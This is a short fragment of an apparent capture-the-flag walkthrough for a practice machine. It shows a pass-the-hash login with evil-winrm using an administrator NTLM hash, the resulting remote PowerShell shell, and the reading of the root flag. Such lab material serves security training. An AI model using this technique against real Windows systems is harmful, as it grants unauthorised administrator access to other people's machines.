 ❯ ruby evil-winrm.rb -i 10.10.10.192 -u 'administrator' -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
5cb
*Evil-WinRM* PS C:\Users\Administrator\Documents>